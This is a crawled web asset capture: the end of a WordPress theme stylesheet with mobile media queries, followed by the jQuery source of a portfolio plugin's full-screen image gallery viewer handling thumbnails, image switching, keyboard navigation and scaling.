@media screen and (min-width:480px) and (max-width:767px){

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8
body_size: 3100
content:
(function($) {
    //the class
    var crpFullScreenViewer = function(element, options){
        var target = "#" + $(element).attr("id");
        var plugin = this;

        //set default images view mode
        var $defaultViewMode="normal"; //full, normal, original
        var $tsMargin=30; //first and last thumbnail margin (for better cursor interaction)
        var $scrollEasing=600; //scroll easing amount (0 for no easing)
        var $scrollEasingType="easeOutCirc"; //scroll easing type
        var $thumbnailsContainerOpacity=0; //thumbnails area default opacity
        var $thumbnailsContainerMouseOutOpacity=0; //thumbnails area opacity on mouse out
        var $thumbnailsOpacity=0.6; //thumbnails default opacity
        var $nextPrevBtnsInitState="show"; //next/previous image buttons initial state ("hide" or "show")
        var $keyboardNavigation="on"; //enable/disable keyboard navigation ("on" or "off")

        //cache vars
        var $thumbnails_wrapper=$(target + " #thumbnails_wrapper");
        var $outer_container=$(target + " #outer_container");
        var $thumbScroller=$(target + " .thumbScroller");
        var $thumbScroller_container=$(target + " .thumbScroller .container");
        var $thumbScroller_content=$(target + " .thumbScroller .content");
        var $thumbScroller_thumb=$(target + " .thumbScroller .thumb");
        var $preloader=$(target + " #preloader");
        var $toolbar=$(target + " #toolbar");
        var $toolbar_a=$(target + " #toolbar a");
        var $bgimg=$(target + " #bgimg");
        var $img_title=$(target + " #img_title");
        var $nextImageBtn=$(target + " .nextImageBtn");
        var $prevImageBtn=$(target + " .prevImageBtn");
        var $viewModeBtn=$(target + " .viewModeBtn");

        var $nextViewMode="normal"; //full, normal, original

        var $totalContent=0;
        var $fadeSpeed=200;

        var the1stImg = null;
        var the1stImgSrc = "";

        if(options.bgsrc){
            the1stImgSrc = options.bgsrc;
        }

        $(window).load(function() {
            $toolbar.data("imageViewMode",$defaultViewMode); //default view mode
            if($defaultViewMode=="full"){
                $nextViewMode = "normal";
                $viewModeBtn.removeClass("maximize");
                $viewModeBtn.addClass("minimize");
                $viewModeBtn.attr("title", "Restore");
            } else {
                $nextViewMode = "full";
                $viewModeBtn.removeClass("minimize");
                $viewModeBtn.addClass("maximize");
                $viewModeBtn.attr("title", "Maximize");
            }

            ShowHideNextPrev($nextPrevBtnsInitState);
            //thumbnail scroller
            $thumbScroller_container.css("marginLeft",$tsMargin+"px"); //add margin
            var sliderLeft=$thumbScroller_container.position().left;
            var sliderWidth=$outer_container.width();
            $thumbScroller.css("width",sliderWidth);

            var $the_outer_container= $( target + " #outer_container" ).get( 0 ); //document.getElementById("outer_container");
            var $placement=findPos($the_outer_container);

            calcScrollerWidth();

            var idleTimer = null;
            var idleState = false;
            var idleWait = 600;

            $thumbScroller.mousemove(function(e){
                if($thumbScroller_container.width()>sliderWidth){
                    var mouseCoords=(e.pageX - $placement[1]);
                    var mousePercentX=mouseCoords/sliderWidth;
                    var destX=-(((($totalContent+($tsMargin*2))-(sliderWidth))-sliderWidth)*(mousePercentX));
                    var thePosA=mouseCoords-destX;
                    var thePosB=destX-mouseCoords;
                    if(mouseCoords>destX){
                        $thumbScroller_container.stop().animate({left: -thePosA}, $scrollEasing,$scrollEasingType); //with easing
                    } else if(mouseCoords<destX){
                        $thumbScroller_container.stop().animate({left: thePosB}, $scrollEasing,$scrollEasingType); //with easing
                    } else {
                        $thumbScroller_container.stop();
                    }
                }

                //Recalculate content width
                clearTimeout(idleTimer);
                if (idleState == true) {
                    // Reactivated event
                    calcScrollerWidth();
                }
                idleState = false;
                idleTimer = setTimeout(function () {
                    // Idle Event
                    idleState = true;
                }, idleWait);
            });

            $thumbnails_wrapper.fadeTo($fadeSpeed, $thumbnailsContainerOpacity);
            $thumbnails_wrapper.hover(
                function(){ //mouse over
                    var $this=$(this);
                    $this.stop().fadeTo("slow", 1);
                },
                function(){ //mouse out
                    var $this=$(this);
                    $this.stop().fadeTo("slow", $thumbnailsContainerMouseOutOpacity);
                }
            );

            $thumbScroller_thumb.hover(
                function(){ //mouse over
                    var $this=$(this);
                    $this.stop().fadeTo($fadeSpeed, 1);
                },
                function(){ //mouse out
                    var $this=$(this);
                    $this.stop().fadeTo($fadeSpeed, $thumbnailsOpacity);
                }
            );

            //on window resize scale image and reset thumbnail scroller
            $(window).resize(function() {
                if($(target).parent().css("display") == "none"){
                    return;
                }

                calcScrollerWidth();

                FullScreenBackground(target + " #bgimg",$bgimg.data("newImageW"),$bgimg.data("newImageH"));
                $thumbScroller_container.stop().animate({left: sliderLeft}, 400,"easeOutCirc");
                var newWidth=$outer_container.width();
                $thumbScroller.css("width",newWidth);
                sliderWidth=newWidth;
                $placement=findPos($the_outer_container);
            });

            //load 1st image
            the1stImg = new Image();
            the1stImg.onload = CreateDelegate(the1stImg, theNewImg_onload);
            //the1stImg.src = $($bgimg).attr("src");
            $outer_container.data("nextImage",$(target + " .content").first().next().find("a").attr("href"));
            $outer_container.data("prevImage",$(target + " .content").last().find("a").attr("href"));

            if(!$outer_container.data("nextImage") && !$outer_container.data("prevImage"))
                $thumbScroller.css("display","none");
        });

        function calcScrollerWidth(){
            $totalContent = 0;
            $thumbScroller_content.each(function () {
                var $this=$(this);
                $totalContent+=$this.innerWidth();
                $thumbScroller_container.css("width",$totalContent);
                $this.children().children().children(target + " .thumb").fadeTo($fadeSpeed, $thumbnailsOpacity);
            });
        }

        function loadFirstImage(){

        }

        function resetScroller(){

        }

        function updateBackground(){

        }

        this.loadThumbnails = function(){
            $thumbScroller_content.each(function () {
                var $this=$(this);

                var thumbSrc = $this.children().children(target + " .crp-thumb-a").attr("data-thumb");
                var thumb = $this.children().children().children(target + " .thumb");
                thumb.attr("src",thumbSrc);
            });
        }

        function BackgroundLoad($this,imageWidth,imageHeight,imgSrc){
            $this.fadeOut("fast",function(){
                $this.attr("src", "").attr("src", imgSrc); //change image source
                FullScreenBackground($this,imageWidth,imageHeight); //scale background image
                $preloader.fadeOut("fast",function(){$this.fadeIn("slow");});

                //Note: This functionality is disabled
                /*
                 var imageTitle=$img_title.data("imageTitle");
                 if(imageTitle){
                 $this.attr("alt", imageTitle).attr("title", imageTitle);
                 $img_title.fadeOut("fast",function(){
                 $img_title.html(imageTitle).fadeIn();
                 });
                 } else {
                 $img_title.fadeOut("fast",function(){
                 $img_title.html($this.attr("title")).fadeIn();
                 });
                 }
                 */
            });
        }

        //mouseover toolbar
        if($toolbar.css("display")!="none"){
            $toolbar.fadeTo("fast", 0.4);
        }
        $toolbar.hover(
            function(){ //mouse over
                var $this=$(this);
                $this.stop().fadeTo("fast", 1);
            },
            function(){ //mouse out
                var $this=$(this);
                $this.stop().fadeTo("fast", 0.4);
            }
        );

        //Clicking on thumbnail changes the background image
        $(target + " #outer_container a").click(function(event){
            event.preventDefault();
            var $this=$(this);
            GetNextPrevImages($this);
            GetImageTitle($this);
            SwitchImage(this);
            ShowHideNextPrev("show");
        });

        //next/prev images buttons
        $nextImageBtn.click(function(event){
            event.preventDefault();
            if(!$outer_container.data("nextImage"))
                return;

            SwitchImage($outer_container.data("nextImage"));
            var $this=$(target + " #outer_container a[href='"+$outer_container.data("nextImage")+"']");
            GetNextPrevImages($this);
            GetImageTitle($this);
        });

        $prevImageBtn.click(function(event){
            event.preventDefault();
            if(!$outer_container.data("prevImage"))
                return;

            SwitchImage($outer_container.data("prevImage"));
            var $this=$(target + " #outer_container a[href='"+$outer_container.data("prevImage")+"']");
            GetNextPrevImages($this);
            GetImageTitle($this);
        });

        $viewModeBtn.click(function(event){
            event.preventDefault();
            ImageViewMode($nextViewMode);
        });

        //next/prev images keyboard arrows
        if($keyboardNavigation=="on"){
            $(document).keydown(function(ev) {
                if(ev.keyCode == 39) { //right arrow
                    SwitchImage($outer_container.data("nextImage"));
                    var $this=$(target + " #outer_container a[href='"+$outer_container.data("nextImage")+"']");
                    GetNextPrevImages($this);
                    GetImageTitle($this);
                    return false; // don't execute the default action (scrolling or whatever)
                } else if(ev.keyCode == 37) { //left arrow
                    SwitchImage($outer_container.data("prevImage"));
                    var $this=$(target + " #outer_container a[href='"+$outer_container.data("prevImage")+"']");
                    GetNextPrevImages($this);
                    GetImageTitle($this);
                    return false; // don't execute the default action (scrolling or whatever)
                }
            });
        }

        function ShowHideNextPrev(state){
            if(state=="hide"){
                $nextImageBtn.fadeOut();
                $prevImageBtn.fadeOut();
            } else {
                $nextImageBtn.fadeIn();
                $prevImageBtn.fadeIn();
            }
        }

        //get image title
        function GetImageTitle(elem){
            //Note: This funciotnality is disabled
            /*
             var title_attr=elem.children("img").attr("title"); //get image title attribute
             $img_title.data("imageTitle", title_attr); //store image title
             */
        }

        //get next/prev images
        function GetNextPrevImages(curr){
            var nextImage=curr.parents(target + " .content").next().find("a").attr("href");
            if(nextImage==null){ //if last image, next is first
                var nextImage=$(target + " .content").first().find("a").attr("href");
            }
            $outer_container.data("nextImage",nextImage);
            var prevImage=curr.parents(target + " .content").prev().find("a").attr("href");
            if(prevImage==null){ //if first image, previous is last
                var prevImage=$(target + " .content").last().find("a").attr("href");
            }
            $outer_container.data("prevImage",prevImage);
        }

        //switch image
        function SwitchImage(img){
            $preloader.fadeIn("fast"); //show preloader
            var theNewImg = new Image();
            theNewImg.onload = CreateDelegate(theNewImg, theNewImg_onload);
            theNewImg.src = img;
        }

        //get new image dimensions
        function CreateDelegate(contextObject, delegateMethod){
            return function(){
                return delegateMethod.apply(contextObject, arguments);
            }
        }

        //new image on load
        function theNewImg_onload(){
            $bgimg.data("newImageW",this.width).data("newImageH",this.height);
            BackgroundLoad($bgimg,this.width,this.height,this.src);
        }

        //Image scale function
        function FullScreenBackground(theItem,imageWidth,imageHeight){
            var winWidth=$(window).width();
            var winHeight=$(window).height();
            if($toolbar.data("imageViewMode")!="original"){ //scale
                var picHeight = imageHeight / imageWidth;
                var picWidth = imageWidth / imageHeight;
                if($toolbar.data("imageViewMode")=="full"){ //fullscreen size image mode
                    if ((winHeight / winWidth) < picHeight) {
                        $(theItem).attr("width", winWidth);
                        $(theItem).attr("height",picHeight*winWidth);
                    } else {
                        $(theItem).attr("height",winHeight);
                        $(theItem).attr("width",picWidth*winHeight);
                    };
                } else { //normal size image mode
                    if ((winHeight / winWidth) > picHeight) {
                        $(theItem).attr("width",winWidth);
                        $(theItem).attr("height",picHeight*winWidth);
                    } else {
                        $(theItem).attr("height",winHeight);
                        $(theItem).attr("width",picWidth*winHeight);
                    };
                }

                $(theItem).css("margin-left",(winWidth-$(theItem).width())/2);
                $(theItem).css("margin-top",(winHeight-$(theItem).height())/2);
            } else { //no scale
                $(theItem).attr("width",imageWidth);
                $(theItem).attr("height",imageHeight);
                $(theItem).css("margin-left",(winWidth-imageWidth)/2);
                $(theItem).css("margin-top",(winHeight-imageHeight)/2);
            }
        }

        //Image view mode function - fullscreen or normal size
        function ImageViewMode(theMode){
            $toolbar.data("imageViewMode", theMode);
            FullScreenBackground($bgimg,$bgimg.data("newImageW"),$bgimg.data("newImageH"));
            if(theMode=="full"){
                $nextViewMode = "normal";
                $viewModeBtn.removeClass("maximize");
                $viewModeBtn.addClass("minimize");
                $viewModeBtn.attr("title", "Restore");
            } else {
                $nextViewMode = "full";
                $viewModeBtn.removeClass("minimize");
                $viewModeBtn.addClass("maximize");
                $viewModeBtn.attr("title", "Maximize");
            }
        }

        //function to find element Position
        function findPos(obj) {
            var curleft = curtop = 0;
            if (obj.offsetParent) {
                curleft = obj.offsetLeft
                curtop = obj.offsetTop
                while (obj = obj.offsetParent) {
                    curleft += obj.offsetLeft
                    curtop += obj.offsetTop
                }
            }
            return [curtop, curleft];
        }

        return {
            prepareToShow: function() {
                if(!the1stImg.src){
                    the1stImg.src = the1stImgSrc;
                }else{
                    $($bgimg).fadeOut(0,0);
                    $($bgimg).fadeIn("slow");
                }

                plugin.loadThumbnails();

                //Important FS bug fix
                jQuery(window).trigger("resize");
            }
        }
    }

    $.fn.crpFullScreenViewer = function (options) {
        //NOTE: single plugin with the same identifier
        var plugin = $(this).data('crpFullScreenViewer');
        if (undefined == plugin) {
            plugin = new crpFullScreenViewer(this, options);
            $(this).data('crpFullScreenViewer', plugin);
        }
        return plugin;
    }
})(jQuery);
